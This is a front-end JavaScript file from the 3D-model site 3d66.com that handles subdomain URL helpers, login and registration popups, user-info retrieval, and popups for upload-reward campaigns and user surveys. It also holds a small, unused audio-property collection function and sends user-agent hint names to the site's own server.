//获取mss站点URL
objSite.getMssUrl = function (url) {
    return objSite.formatUrl(url, objSite.magic_domain);
};

//获取溜云库站点URL
objSite.getManagerUrl = function (url) {
    return objSite.formatUrl(url, objSite.manager_domain);
};

//获取溜云库站点URL
objSite.getVrUrl = function (url) {
    return objSite.formatUrl(url, objSite.vr_domain);
};

//获取上传站点URL
objSite.getUploadUrl = function (url) {
    return objSite.formatUrl(url, objSite.upload_file_domain);
};

//获取库站点URL
objSite.getKuUrl = function (url) {
    return objSite.formatUrl(url, objSite.ku_domain);
};

//获取工作室站点URL
objSite.getWorkUrl = function (url) {
    return objSite.formatUrl(url, objSite.work_domain);
};
// 获取新企业站后台站点URL
objSite.getWorkTeamUrl = function () {
    return objSite.workteam_domain
}

//获取充值链接URl
objSite.getLbPayUrl = function (url) {
    return objSite.formatUrl(url, objSite.pay_link);
};

//获取充值链接URl
objSite.getZixueUrl = function (url) {
    return objSite.formatUrl(url, objSite.zixue_domain);
};

//获取ip站点URl
objSite.getIpUrl = function (url) {
    return objSite.formatUrl(url, objSite.ip_domain);
};

//获取linggantu站点URl
objSite.getLinggantuUrl = function (url) {
    return objSite.formatUrl(url, objSite.linggantu_domain);
};
//获取anli站点URl
objSite.getAnliUrl = function (url) {
    return objSite.formatUrl(url, objSite.anli_domain);
};
//获取xiaoguotu站点URl
objSite.getXiaoguotuUrl = function (url) {
    return objSite.formatUrl(url, objSite.xiaoguotu_domain);
};
//获取3d站点URl
objSite.get3dUrl = function (url) {
    return objSite.formatUrl(url, objSite.d3_domain);
};

//获取su站点URl
objSite.getSuUrl = function (url) {
    return objSite.formatUrl(url, objSite.su_domain);
};

//获取tietu站点URl
objSite.getTietuUrl = function (url) {
    return objSite.formatUrl(url, objSite.tietu_domain);
};

//获取新埋点站点域名URl
objSite.getServiceTrackingUrl = function (url) {
    return objSite.formatUrl(url, objSite.service_tracking);
};

//获取新服务化站点域名URl
objSite.getApiUrl = function (url) {
    return objSite.formatUrl(url, objSite.api_domain);
};

//获取软件中心站点域名URl
objSite.getSoftwareUrl = function (url) {
    return objSite.formatUrl(url, objSite.software_domain);
};

//判断是否验证
objSite.isLogin = function () {
    try {
        var userInfo = $.cookie('userCookieData');
        if (userInfo && userInfo != 'null') {
            return true;
        } else {
            return false;
        }
    } catch (error) {
        console.log(error);
    }

};

//活动充值页面模板判断是否验证
objSite.activityIsLogin = function () {
    if ($(".is_login").hasClass("logined")) {
        return true;
    } else {
        return false;
    }
};

// 打开用户页面
objSite.openUserWin = function (url, area, options,cancel) {
    // 此处处理收藏夹弹框
    if(url.match('fav/www_form')){
        var skins = 'layer-nobg-collection';
        // var skins = 'layer-nobg';

    }else{
        var skins = 'layer-nobg-new';
    }

    // 地址
    url = objSite.getUserUrl(url);

    // 尺寸
    var area = area || ['440px', '488px'];
    // var area =['460px', '498px'];
    // 默认配置
    var defaults = {
        type: 2,
        title: false,
        skin: skins,
        content: [url, 'no'],
        area: area,
        checkLogin: false,
        cancel: cancel
    };

    var options = $.extend(defaults, options);
    // 如果需要检查认证
    if (options.checkLogin) {
        if (!objSite.isLogin()) {
            // 如果没有验证打开登录窗口
            openLogin();
            return false;
        }
    }
    // 标题
    layer.closeAll();
    layer.open(options);
    // // 新增矫正偏移
    var is_mobi = navigator.userAgent.toLowerCase().match(/(ipod|ipad|iphone|android|coolpad|mmp|smartphone|midp|wap|xoom|symbian|j2me|blackberry|wince)/i) != null;
    if (is_mobi) {
        var myarea=$(".layui-layer").width();
        $(".layui-layer").css("left","50%");
        $(".layui-layer").css("margin-left",(-myarea)/2);
    }
};

// 打开用户页面
objSite.openDownWin = function (url, area, options,cancel) {
    // 地址
    url = objSite.getUserUrl(url);
    // 尺寸
    var area = area || ['400px', '500px'];
    // 默认配置
    var defaults = {
        type: 2,
        title: false,
        content: [url, 'no'],
        area: area,
        checkLogin: false,
        cancel: cancel
    };

    var options = $.extend(defaults, options);
    // 如果需要检查认证
    if (options.checkLogin) {
        if (!objSite.isLogin()) {
            // 如果没有验证打开登录窗口
            openLogin();
            return false;
        }
    }
    // 标题
    layer.closeAll();
    layer.open(options);
    // // 新增矫正偏移
    var is_mobi = navigator.userAgent.toLowerCase().match(/(ipod|ipad|iphone|android|coolpad|mmp|smartphone|midp|wap|xoom|symbian|j2me|blackberry|wince)/i) != null;
    if (is_mobi) {
        var myarea=$(".layui-layer").width();
        $(".layui-layer").css("left","50%");
        $(".layui-layer").css("margin-left",(-myarea)/2);
    }
};
var audio_tbody_options;
function audio_tbody(){
    try {
        var e = d = !1,
            t = "audio_tbody";
        audio_tbody_options = [];
        var n = new AudioContext || new webkitAudioContext;
        var i, o, r = n,
            a = r.createAnalyser(),
            c = r.destination,
            s = {
                ac: ["state", "sampleRate"],
                ae: ["maxChannelCount", "numberOfInputs", "numberOfOutputs", "channelCount", "channelCountMode", "channelInterpretation"],
                az: ["fftSize", "frequencyBinCount", "minDecibels", "maxDecibels", "smoothingTimeConstant"]
            };
        for (o in s){
            for (var l in s[o]){
                "ac" == o && (i = r), "ae" == o && (i = c), "az" == o && (i = a), s[o][l], i[s[o][l]], t
                audio_tbody_options += s[o][l]+',';
            }
        }
        var add = audio_tbody_options.split(',')
    } catch (error) {}

}
/* ajaxUser公用函数
   checkLogin 必须认证为true
   */
objSite.ajaxUser = function (url, data, callBack, checkLogin) {
    url = objSite.getUserUrl(url);
    if (url == "") {
        return false;
    }
    //Ajax调用处理
    $.ajax({
        type: "GET",
        crossDomain: true,
        url: url,
        timeout: 10000,
        data: data,
        dataType: 'jsonp',
        jsonp: 'callback',
        error: function (jqXHR, textStatus, errorThrown) {
            switch (textStatus) {
                case "timeout":
                    objSite.alert("加载超时，请重试!");
                    break;
                case "error":
                    objSite.alert("请求异常，请稍后再试!");
                    break;
                default:
                    // objSite.alert(textStatus);
                    break;
            }
        },
        success: function (result) {
            if (objSite.test_model == "1") {
                try {
                    // console.log(result);
                } catch (e) {}
            }
            if (checkLogin == true && result.status == 100) {
                //打开登录窗口
                openLogin();
                return false;
            }
            if (result.status == "1" || result.code == "1") {
                //操作成功
                if (typeof (callBack) != "undefined" && callBack != "") {
                    if (typeof (callBack) == "function") {
                        //执行闭包
                        callBack(result);
                        return false;
                    } else if (callBack == "reload") {
                        //刷新页面
                        //提示返回信息
                        if (result.msg != "") {
                            objSite.msg(result.msg, 1);
                        }
                        setTimeout(function () {
                            objSite.ajaxReloadPage();
                        }, 1000);
                    } else {
                        setTimeout(function () {
                            objSite.msg(result.msg, 1);
                            objSite.ajaxGoPage(callBack);
                        }, 1000);
                    }
                } else {
                    //提示返回信息
                    if (result.msg != "") {
                        objSite.msg(result.msg, 1);
                    }
                }

            } else {
                callBack(result);
                return false;
            }
        }
    });
}

var userzo2 = '';
// audio_tbody();
// 统一调用：/login/index/userinfo
try{
    for (var b in navigator.userAgentData) {
        userzo2 += b + " ";
    }
    userzo2 = userzo2 || "null";
    objSite.ajaxUser('/login/index/userInfo', { vbnm:userzo2 }, function (res) {
        sessionStorage.setItem('userInfoData',JSON.stringify(res));
        localStorage.setItem('userCookieDataOld',JSON.stringify(res.data));

        if(!$.cookie('isNewUser')){
            var endDate = new Date();
            endDate.setDate(endDate.getDate()+1);
            endDate.setHours(0);
            endDate.setMinutes(0);
            endDate.setSeconds(0);
            $.cookie("isNewUser",res.data.user_id,{
                expires: endDate,
                domain: '3d66.com',
                path: '/'
            });
            // newRegisterUser();
        }else{
            if($.cookie('isNewUser') != res.data.user_id){ //更新当前userID
                var endDate = new Date();
                endDate.setDate(endDate.getDate()+1);
                endDate.setHours(0);
                endDate.setMinutes(0);
                endDate.setSeconds(0);
                $.cookie("isNewUser",res.data.user_id,{
                    expires: endDate,
                    domain: '3d66.com',
                    path: '/'
                });
                // newRegisterUser();
            }
        }

        if(res.data.activity_ab){
            $(".activities_switch_tu").css("display","inline-block");
            $(".year2022_icon_1").css("display","block");
            $(".year2022_icon_2").css("display","block");
            $(".ll-9th-year").css("display","block");
        }else{
            $(".activities_switch_text").css("display","inline-block");
            $(".year2022_icon_1").css("display","none");
            $(".year2022_icon_2").css("display","none");
            $(".global-pay .new-rechage-pay .user-type-info").css("background","");
            $(".ll-9th-year").css("display","none");
        }

        if(res.status == 10099){
            llFuncGo();
            return false;
        }
        if(res.status==1){
            // 上传用户接单广告位需求
            // try{
            //     $.cookie('user_upload_task', res.data.user_upload_task, { expires: 7 });
            //     if(res.data.user_upload_task!=1){
            //         $('.user-left-focus[data-id="561"]').remove();
            //     }
            // }catch (error) {
            //     console.log('err:',error)
            // } 

            // 上传活动埋点参数
            var integrityurl = window.location.href;
            var pointFlag='';
            if( //列表
                integrityurl.indexOf('com/model')!=-1
                ||integrityurl.indexOf('com/sketchup')!=-1
                ||integrityurl.indexOf('com/material')!=-1
                ||integrityurl.indexOf('com/tietu')!=-1
                ||integrityurl.indexOf('com/album')!=-1
                ||integrityurl.indexOf('com/light')!=-1
                ||integrityurl.indexOf('com/maxscript')!=-1
            ){
                pointFlag='60';
            }else if(integrityurl.indexOf('/reshtml/model')!=-1){ //详情
                pointFlag='62';
                // VIP重复下载永久免费权益内测
                // if(res.data.vip_active_status==1||res.data.vip_active_status==2){
                //     $('.recharge-discount>a.discount-btn').append('<span class="vip-permanent-dow"></span>');
                // }
            }else if(integrityurl.indexOf('/res/')!=-1){ //搜索
                pointFlag='61';
            }else{//其他页面
                pointFlag='63';
            }
            // VIP重复下载永久免费权益内测
            if(res.data.vip_active_status==1){
                $('.js_RightNewvipBox .subnav-vip-content').remove();
            }else{
                $('.js_RightNewvipBox .vip-repeat-download-activity').remove();
            }
            // 上传活动判断
            //  上传用户问卷调研 
            if(res.data.user_is_upload==1){
                $('.subnav-upload-activity,.js_upload_btn_cc .icon-nav-free').remove();
                $('.subnav-upload-old').remove();
                $('.subnav-upload-old,.subnav-upload-share').remove();
                $('.upload-top-investigation>a.link-investigation').attr('data-id',res.data.user_id);
                $('.right-top-act[data-id="350"]').removeClass('sysFocusImgSing focus66').html('<em class="close-icon"></em><a class="js_link_investigation" data-id="'+res.data.user_id+'" data-type="index-float"><img src="'+objSite.getStaticUrl("/www2/images/act-right.png")+'" alt=""></a>');
                $('.www-fluid-container .sysFocusTextImage>li').eq(3).html('<a class="focusUrl js_link_investigation" data-id="'+res.data.user_id+'" data-type="index-ad"><span class="round-bg"><img src="https://img.3d66.com/focus/2022/20220412/1353255dfbf72c8775c6ca72789c1937.png" alt=""></span><p class="text-area"><span class="title">上传作者问卷调研</span><span class="desc">2分钟参与调研立得50提现币</span></p></a>')
                $('.indexfoucs-rightb .sysFocusImgSing[data-id="412"]').html('<a class="js_link_investigation" data-id="'+res.data.user_id+'" data-type="sidebar"><img src="'+objSite.getStaticUrl("/www2/images/right-investigation.png")+'" alt=""></a>')
            }else if(res.data.new_upload_status==1){//老用户
                // 新用户弹窗
                $('.subnav-upload-activity,.js_upload_btn_cc .icon-nav-free').remove();
                // // 未登录下拉
                $('.subnav-upload-old,.upload-top-investigation').remove();
                $('.subnav-upload-share>a.share-link').attr('href',objSite.getUserUrl("/share_relation?e="+pointFlag));
                // www首页个人广告位
                if($('.new-user-upload').find('.sysFocusImgSing').attr('data-id')=='528'){
                    $('.subnav-upload-share>a.share-link').attr('href',objSite.getUploadUrl("/share_relation?e=59"));
                    $('.new-user-upload').html('<div class="product-img-link js_upload_btn"><a rel="nofollow" href="'+objSite.getUploadUrl("/share_relation?e=67")+'" target="_blank"><img src="'+objSite.getStaticUrl("/user/images/upload-model/share/new-upload.jpg")+'" alt=""></a></div>');
                }
                $('.right-top-act a').attr('href','https://www.3d66.com/ad/index_detail?id=6376&url=https://user.3d66.com/share_relation%3De=67&image=https://img.3d66.com/focus/2022/20220222/70e6e1e13e6e0e0884effb2f4fa8b39c.png');
                $('.right-top-act a img').attr('src','https://img.3d66.com/focus/2022/20220222/70e6e1e13e6e0e0884effb2f4fa8b39c.png');
            } else if(res.data.new_upload_status==2){ //  老带新被邀请用户
                $('.subnav-upload-activity').parent().find('a.nav-link').attr('href',objSite.getUploadUrl("/upload/index/index?point="+pointFlag));
                $('.subnav-upload-activity .model-publishing').attr('href',objSite.getUploadUrl("/upload/index/index?point="+pointFlag));
                $('.js_upload_btn_cc .icon-nav-free').show();
                $('.subnav-upload-old,.subnav-upload-share,.upload-top-investigation').remove();
                // $('.ad-list-focus[data-id="620"] a').eq(1).attr('href','https://www.3d66.com/ad/index_detail?id=6528&url=https://upload_file.3d66.com/upload/index/index%3De=64&image=https://img.3d66.com/focus/2022/20220221/f8035efea575eb06a07e48a3abc8e36f.png');
                // $('.ad-list-focus[data-id="620"] a').eq(1).find('img').attr('src',objSite.getStaticUrl("/user/images/upload-model/new-user-index.png"));
                // www首页个人广告位
                if($('.new-user-upload').find('.sysFocusImgSing').attr('data-id')=='528'){
                    $('.subnav-upload-activity').parent().find('a.nav-link').attr('href',objSite.getUploadUrl("/upload/index/index?point=59"));
                    $('.subnav-upload-activity .model-publishing').attr('href',objSite.getUploadUrl("/upload/index/index?point=59"));
                    // $('.new-user-upload').html('<div class="product-img-link js_upload_btn"><a rel="nofollow" href="'+objSite.getUploadUrl("/upload/index/index?point=64")+'" target="_blank"><img src="'+objSite.getStaticUrl("/user/images/upload-model/new-upload.png")+'" alt=""></a></div>');
                }
            }else{//    新用户没被邀请
                // 新用户下拉
                $('.subnav-upload-activity,.js_upload_btn_cc .icon-nav-free').remove();
                // 老用户下拉
                $('.subnav-upload-share').remove();
                // 上传用户问卷调研
                $('.upload-top-investigation').remove();
            }

            // 上传任务奖励活动弹窗
            if(res.data.activity_upload_is==1 && res.data.is_upload_act){
                $('.right-top-act[data-id="350"]').removeClass('sysFocusImgSing focus66').html('<em class="close-icon"></em><a class="js_activity_rewards" data-id="'+res.data.user_id+'" data-type="index-float"><img src="'+objSite.getStaticUrl("/www2/images/act/top-popup.png")+'" alt=""></a>');
                try{
                    if($.cookie('activity_upload_is')!='1'){
                        $('.js_activity_rewards').click();
                        $.cookie('activity_upload_is', 1, { expires: 1 });
                    }
                }catch (error) {
                    console.log('err:',error)
                }
            }
            if($('.right-top-act a').length!=0){

                $(".right-top-act").css("display","block");

                $(window).scroll(function () {
                    if ($(document).scrollTop() >= 200) {
                        $(".right-top-act").fadeOut(200);
                    } else {
                        $(".right-top-act").fadeIn(200);
                    }
                });
                $('.right-top-act .close-icon').on('click',function(e){
                    $('.right-top-act').hide();
                });

                //判断是否有广告位 
                var hasImgLength = $( ".right-top-act:has(img)" ).length;
                if(hasImgLength > 0){
                    $('.right-top-act .close-icon').show();
                }else{
                    $('.right-top-act .close-icon').hide();
                }
            }
        }else{
            // 新用户下拉
            $('.subnav-upload-activity,.js_upload_btn_cc .icon-nav-free').remove();
            // 老用户下拉
            $('.subnav-upload-share').remove();
            // 上传用户问卷调研
            $('.upload-top-investigation').remove();
            //  VIP重复下载永久免费权益内测
            $('.js_RightNewvipBox .vip-repeat-download-activity').remove();
        }
    })
} catch (error) {
    console.log('err:',error)
}
$(document).on('click', '.subnav-upload-activity', function () {
    window.location.href=objSite.getUploadUrl("/upload/index/index?tab=1");
});
$(document).on('click', '.subnav-upload-activity a', function (event) {
    event.stopPropagation()
});

// 判断是否新用户注册
function newRegisterUser(){
    $.ajax({
        type: "GET",
        crossDomain: true,
        url: objSite.getServiceUrl('/api/v1/NewUserVipAct/trigger'),
        timeout: 10000,
        dataType: 'jsonp',
        jsonp: 'callback',
        xhrFields: {
            withCredentials: true // 这里设置了withCredentials
        },
        success: function (res) {
            if(res.status == 1){
                if(res.data.is_dialog){
                    if(res.data.activity_type == 1){ //七天vip试用
                        layer.open({
                            type: 1,
                            closeBtn:1,
                            title:'',
                            skin: 'layer-nobg', //加上边框
                            area: ['482px', '587px'], //宽高
                            content: '<div class="register-user"><a href="'+ objSite.getVipUrl('/') +'" target="_blank"></a></div>'
                        });
                    }else if(res.data.activity_type == 2){ // vip季卡
                        layer.open({
                            type: 1,
                            closeBtn:1,
                            title:'',
                            skin: 'layer-nobg', //加上边框
                            area: ['650px', '467px'], //宽高
                            content: '<div class="quarter-user"><a data-id="25" class="js_open_vipPopup" href="javascript:void(0);"></a></div>'
                        });
                    }else if(res.data.activity_type == 3){ // 付费模型下载
                        layer.open({
                            type: 2,
                            skin: 'layer-nobg',
                            title: false,
                            resize: false,
                            area: ['850px', '596px'],
                            content: objSite.getServiceUrl('/pay/down_model'),
                        });
                    }
                }
            }
        },
    })
};


// 上传任务奖励活动弹窗
$(document).on('click', '.js_activity_rewards,.js_activity_upload', function () {
    $.ajax({
        type: "get",
        url:objSite.getServiceUrl( "/api/v1/Act202207/getCommon"),
        data: "data",
        dataType: "jsonp",
        success: function (res) {
            if(res.status==1){
                var state=res.data.activity_info;
                if(state.month_info.is_reward==0){
                    // 周进度条
                    var weekProgressWidth=0;
                    if(state.week_num==1){
                        weekProgressWidth=15;
                    }else if(state.week_num==2){
                        weekProgressWidth=33;
                    }else if(state.week_num==3){
                        weekProgressWidth=60;
                    }else if(state.week_num==4){
                        weekProgressWidth=100;
                    }
                    var totle='>'+state.week_info.week_num;
                    if(state.week_info.extra_num>0){
                        totle=state.week_info.extra_num;
                    }

                    // 月进度条
                    var progressMonth = 0;
                    if(state.month_info.status_num.month_num_3 == state.month_info.status_num.month_num_3_success){
                        progressMonth = '100%'
                    }else if(state.month_info.status_num.month_num_2 == state.month_info.status_num.month_num_2_success){
                        progressMonth = '66%'
                    }else if(state.month_info.status_num.month_num_1 == state.month_info.status_num.month_num_1_success){
                        progressMonth = '33%'
                    }else {
                        progressMonth = '0%'
                    }
                    var weekLbsEl = "";
                    var resNumEl = ""
                    weekLbsEl +='<div class="act-award">[周任务奖励]：</div>';
                    weekLbsEl +='<p>每周上传任务包括基础任务和进阶任务，完成基础任务即可完成当周任务；每周活动时间为周一00:00~周日24:00；</p>';
                    if(state.group == 1){
                        weekLbsEl +='<p>周基础任务：成功发布<em class="txt">'+ state.week_info.week_num +'个</em>模型即完成周基础任务，同时得<em class="txt">'+ state.week_info.week_reward_lb +'提现币</em>奖励；</p>';
                        resNumEl = '总奖励<em class="sum-total">'+state.week_info.week_reward_lb +'</em>提现币';
                    }else{
                        weekLbsEl +='<p>周基础任务：成功发布<em class="txt txt1">'+ state.week_info.week_num +'个</em>模型即完成周基础任务，每发布<em class="txt">1个</em>模型奖励<em class="txt">'+ state.week_info.week_reward_lb +'提现币</em>；</p>';
                        resNumEl = '每个模型奖励<em class="sum-total">'+state.week_info.week_reward_lb+'</em>提现币';
                    }
                    weekLbsEl +='<p>周进阶任务：当发布模型数量<em class="txt">＞'+ state.week_info.week_num +'个</em>时，每多发布<em class="txt">1个</em>模型奖励<em class="txt">'+ state.week_info.week_extra_reward_lb +'提现币</em>；</p>';
                    weekLbsEl +='<p>每周任务进度统计时间以<em class="txt">作品通过审核完成发布</em>为准，起始时间为周一00:00，结束时间为周日24:00；</p>';
                    weekLbsEl +='<p><span class="zy">注意：</span>每周发布模型量超过<em class="txt">'+ state.max_reward_num +'个</em>以上则不计入奖励；</p>';
                    weekLbsEl +='<div class="act-award act-award-last">[月任务奖励]：</div>';
                    weekLbsEl +='<p>完成<em class="txt">4周基础任务</em>的前提下，即可参与领取月任务奖励；</p>';
                    weekLbsEl +='<p>根据月度发布量可获得不同奖励，每月奖励仅可领取一档、不可重复叠加领取；</p>';

                    var openInvestigation='<div class="layer-activity-rewards">'+
                        '<div class="upload-hints-md">'+
                        '   <div  div class="upload-hints-open">'+
                        '       <div class="title">温馨提示</div>'+
                        '       <p class="upload-hint">活动为官方限时特邀，请注意上传作品质量</p>'+
                        '       <p> 若被判定上传的作品之间相似度过高</p>'+
                        '       <p>将取消活动资格并收回已发放的奖励!</p>'+
                        '       <div class="upload-hints-btn">已了解</div>'+
                        '   </div>'+
                        '</div>'+
                        '<div class="activity-rules">'+
                        '<span class="rule">活动规则</span>'+
                        '<div class="act-rules">'+ weekLbsEl +'</div>'+
                        '</div>'+
                        '<div class="clearfix modle-tle">'+
                        '<p>'+resNumEl+'</p>'+
                        '<p>每个模型奖励<em class="sum-num">'+ state.week_info.week_extra_reward_lb +'</em>提现币</p>'+
                        '</div>'+
                        '<div class="model-status clearfix">'+
                        '<p class="line '+ linkStatus(1,state.week_num, state.week_info) +'"><i class="circle"></i></p><p class="line '+ linkStatus(2, state.week_num, state.week_info) +'"><i class="circle"></i></p>'+
                        '</div>'+
                        '<div class="clearfix model-release">'+
                        '<p>模型发布量：'+state.week_info.res_num+'/'+state.week_info.week_num+'</p>'+
                        '<p>模型发布量：'+totle+'</p>'+
                        '</div>'+
                        '<div class="clearfix modle-hint">'+
                        '<p><i>*</i>完成基础任务即可完成本周任务</p>'+
                        '<p><i>*</i>每发布一个模型奖励<em>'+ state.week_info.week_extra_reward_lb +'</em>提现币</p>'+
                        '</div>'+
                        '<div class="clearfix be-conduct">'+
                        '<div class="bar-progress">'+
                        '<p style="width:'+weekProgressWidth+'%"></p>'+
                        '</div>'+
                        '<div class="be-item-list first-item">'+
                        '<p class="'+weekStatusList(state.week_info.status_list.week_status_1,'class')+'">'+weekStatusList(state.week_info.status_list.week_status_1)+'</p><span>第1周</span>'+
                        '</div>'+
                        '<div class="be-item-list">'+
                        '<p class="'+weekStatusList(state.week_info.status_list.week_status_2,'class')+'">'+weekStatusList(state.week_info.status_list.week_status_2)+'</p><span>第2周</span>'+
                        '</div>'+
                        '<div class="be-item-list">'+
                        '<p class="'+weekStatusList(state.week_info.status_list.week_status_3,'class')+'">'+weekStatusList(state.week_info.status_list.week_status_3)+'</p><span>第3周</span>'+
                        '</div>'+
                        '<div class="be-item-list">'+
                        '<p class="'+weekStatusList(state.week_info.status_list.week_status_4,'class')+'">'+weekStatusList(state.week_info.status_list.week_status_4)+'</p><span>第4周</span>'+
                        '</div>'+
                        '</div>'+
                        '<div class="list-txt">'+
                        '<span>3个月溜溜全站VIP</span><span>溜溜定制鼠标垫</span><span>溜溜定制充电宝</span>'+
                        '</div>'+
                        '<div class="clearfix be-conduct task-monthly">'+
                        '<div class="bar-progress min-bar-progress">'+
                        '<p style="width:'+ progressMonth+';"></p>'+
                        '</div>'+
                        '<div class="be-item-list first-item">'+
                        '<p class="'+weekStatusList(state.month_info.status_list.month_status_1,'class')+'">'+weekStatusList(state.month_info.status_list.month_status_1)+'</p><span>月发布量'+state.month_info.status_num.month_num_1+'/'+state.month_info.status_num.month_num_1_success+'</span>'+
                        '</div>'+
                        '<div class="be-item-list">'+
                        '<p class="'+weekStatusList(state.month_info.status_list.month_status_2,'class')+'">'+weekStatusList(state.month_info.status_list.month_status_2)+'</p><span>月发布量'+state.month_info.status_num.month_num_2+'/'+state.month_info.status_num.month_num_2_success+'</span>'+
                        '</div>'+
                        '<div class="be-item-list">'+
                        '<p class="'+weekStatusList(state.month_info.status_list.month_status_3,'class')+'">'+weekStatusList(state.month_info.status_list.month_status_3)+'</p><span>月发布量'+state.month_info.status_num.month_num_3+'/'+state.month_info.status_num.month_num_3_success+'</span>'+
                        '</div>'+
                        '</div>'+
                        '<a class="task-upload-href" href="https://upload_file.3d66.com/upload/index/index"></a>'+
                        '</div>';
                    layer.open({
                        type: 1,
                        closeBtn:1,
                        title:'',
                        skin: 'layer-nobg', //加上边框
                        area: ['679px', '742px'], //宽高
                        content:openInvestigation,
                        success: function(){
                            var days = new Date();
                            days.setDate(days.getDate()+1);
                            days.setHours(0);
                            days.setMinutes(0);
                            days.setSeconds(0);
                            if(!$.cookie("isUploading")){
                                $.cookie("isUploading",days,{ 
                                    expires: days,
                                    domain: '3d66.com',
                                    path: '/'
                                });  //第二天0点失效
                                $('.upload-hints-md').show();                            
                            }
                        }
                    });
                }else{
                    var openInvestigation='';
                    // vip
                    if(state.month_info.reward_grade==1){
                        openInvestigation='<div class="all-vip-rewards"><a class="layer-popup-ques-close" data-id="'+state.month_info.activity_upload_id+'"></a></div>'
                    }else if(state.month_info.reward_grade==3){
                        openInvestigation='<div class="kit-charger-rewards"><a href="'+objSite.getUserUrl("/account/address/index")+'" data-id="'+state.month_info.activity_upload_id+'" target="_blank"></a></div>'
                    }else if(state.month_info.reward_grade==2){
                        openInvestigation='<div class="box-music-rewards"><a href="'+objSite.getUserUrl("/account/address/index")+'" data-id="'+state.month_info.activity_upload_id+'" target="_blank"></a></div>'
                    }
                    layer.open({
                        type: 1,
                        closeBtn:1,
                        title:'',
                        skin: 'layer-nobg', //加上边框
                        area: state.month_info.reward_grade ==3 ? ['459px','458px'] : ['500px', '500px'], //宽高
                        content:openInvestigation
                    });
                }
            }
        }
    });
});
$(document).on('click','.upload-hints-open .upload-hints-btn', function(){
    $('.upload-hints-md').hide();
});

// 线条状态
function linkStatus(type ,week, status){
    var statusList = status.status_list;
    if(statusList['week_status_'+week] == 2){
        if(status.res_num < status.week_num){
            if(type == 1){
                return 'status-have'
            }else{
                return 'status-start'
            }
        }else{
            if(type == 1){
                return 'status-end'
            }else{
                return 'status-have'
            }
        }
    }else if(statusList['week_status_'+week] == 3){
        if(status.res_num == status.week_num){
            if(type == 1){
                return 'status-end'
            }else{
                return 'status-have'
            }
        }else if(statusList.res_num > status.week_num){
            return 'status-end'
        }
    }else{
        return 'status-start'
    }


    // if(type == 1){
    //     if(startNum == 0){
    //         return ''
    //     }else if(startNum < endNum){
    //         return 'status-have'
    //     }else if(startNum == endNum){
    //         return 'status-end'
    //     }
    // }else if(type == 2){
    //     if(startNum > 0){
    //         return 'status-have'
    //     }else if(startNum > endNum){
    //         return 'status-end'
    //     }
    // }
};

function weekStatusList(type,cls){
    if(cls==='class'){
        if(type==2){
            return 'have-in-hand'
        }else if(type==3){
            return 'up-to-standard'
        }
    }
    if(type==1){
        return '待开始'
    }else if(type==2){
        return '进行中'
    }else if(type==3){
        return '已达标'
    }else if(type==4){
        return '未达标'
    }
}
// 填写地址埋点
$(document).on('click','.box-music-rewards a,.kit-charger-rewards a,.layer-popup-ques-close',function(){
    var rewardId=$(this).attr('data-id');
    $.ajax({
        type: "get",
        url:objSite.getServiceUrl( "/api/v1/Act202207/writeAddress"),
        data: {activity_upload_id:rewardId},
        dataType: "jsonp",
        success: function (res) {

        }
    });
});
// 上传用户问卷调研
$(document).on('click', '.upload-top-investigation>a.link-investigation,.js_link_investigation', function () {
    var type="";
    if($(this).attr('data-type')){
        type=$(this).attr('data-type');
    }else{
        type='navigate-upload';
    }
    var openInvestigation='<div class="layer-popup-investigation"><i class="layer-popup-ques-close"></i><p class="questionnaire_user_id">您的溜溜ID：'+$(this).attr('data-id')+'</p><a target="_blank" href="https://www.wjx.cn/vj/Pw7QcQv.aspx" data-type="'+type+'" class="js-fill-now">立即填写></a></div>';
    layer.open({
        type: 1,
        closeBtn:0,
        title:'',
        skin: 'layer-nobg', //加上边框
        area: ['400px', '300px'], //宽高
        content:openInvestigation
    });
});
$(document).on('click','.js-fill-now',function(){
    objSite.ajaxUser('/active/Investigate/record', { position:$(this).attr('data-type')}, function (res) {});
});

// 注册弹窗
function openRegister() {
    layer.closeAll();
    objSite.openUserWin('/login/popover/register', ['998px', '498px']);
}

$(document).on('click', '.j_user-reg,.j_register', function () {
    openRegister();
});

// VIP重复下载永久免费权益内测
function freeDowPermanent(type){
    var FreeHtml='<div class="popup-free-download-permanent">'+
        '<div class="vip-rule">'+
        '<p></p>'+
        '</div>'+
        '<a class="vip-operation goto-open" data-vip_type="1" data-repeat="'+type+'"></a>'+
        '</div>';
    layer.open({
        type: 1,
        // closeBtn:0,
        title:'',
        skin: 'layer-nobg', //加上边框
        area: ['644px', '612px'], //宽高
        content:FreeHtml
    });
}


// 登录弹窗
openLogin = function (source) {
    var seoNews='';
    var login_source = "";//登录来源
    var seoPageSite = "";//seo登录转化
    var hrefWind=window.location.href;
    if($('.seo-new-people').length!=0||((hrefWind.indexOf('/relation/')!=-1||hrefWind.indexOf('/sketchup_relation/')!=-1||hrefWind.indexOf('/tietu_relation/')!=-1)&&hrefWind.indexOf('rlai=')!=-1)){
        seoNews='?reg_refer=relation';
    }

    if($.cookie("is_seo_promotion") == "1"){
        // 是否是推广页过来 注册位置(0：seo页面  ，1：主站)
        var pageview_site = parent.$("#seo_page").val();//0：素材_relation 1:溜溜文章，2：自学文章，3：溜溜问答，4：课程，5：溜云库站点
        var sign = seoNews ? "&" : "?";
        if(pageview_site || pageview_site == 0){
            seoPageSite= sign + "pageview_site=" + pageview_site +"&registration_site=0";
        }else{
            seoPageSite= sign + "registration_site=1&pageview_site=6";
        }
    }
    if (($.cookie('sem_login_buried') && $.cookie('sem_login_buried') != 'null')) {
        // sem用户标记 登录转化 sem来源22
        var sign = seoNews ? "&" : seoPageSite ? "&" : "?";
        login_source = sign+"login_source=22";
    }
    objSite.openUserWin('/login/popover/welcome'+seoNews+seoPageSite+login_source, ['440px', '488px']);

    // 临时判断卓乎登录
    if(hrefWind.indexOf('zhuohu_platform')>-1){
        source = 20;
    }

    if(typeof window.TP3D66SENSORSTRACK === 'function'){
        window.TP3D66SENSORSTRACK('LlwUserRegisterOrLoginShow',{
            entrance_name: source || 0   // source  神策登录/注册触发时机0:默认值，1：导航栏登录/注册，2：列表页，3：详情页推荐，4：下载按钮，5：收藏，6：vip充值，7：下载币/渲染币充值
        });
    }
};
$(document).on('click', '.j_user-login,.juser-login', function () {
    openLogin();
});

// 找回密码弹窗
function openFindback() {
    try {
        layer.closeAll();
    } catch (e) {}
    objSite.openUserWin('/login/forget_pass', ['400px', '450px']);
}

$(document).on('click', '.j_findback', function () {
    openFindback();
});

// 跳转我的订单列表
function jumpOrderList() {
    //如果需要检查认证
    if (!objSite.isLogin()) {
        //如果没有验证打开登录窗口
        openLogin();
        return false;
    } else {
        window.location.href = '/order.html';
    }
}



// 下载弹窗
